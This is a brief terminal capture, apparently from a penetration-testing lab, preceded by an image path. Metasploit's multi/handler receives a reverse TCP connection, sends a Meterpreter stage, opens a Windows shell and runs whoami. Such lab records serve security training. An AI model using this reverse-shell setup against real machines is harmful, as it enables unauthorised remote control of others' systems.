 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.80.159:4444
[*] Sending stage (175174 bytes) to 10.10.101.136
[*] Meterpreter session 5 opened (10.8.80.159:4444 -> 10.10.101.136:52744) at 2021-03-31 04:13:09 -0400
meterpreter > shell
Process 1684 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
tcm-pc\tcm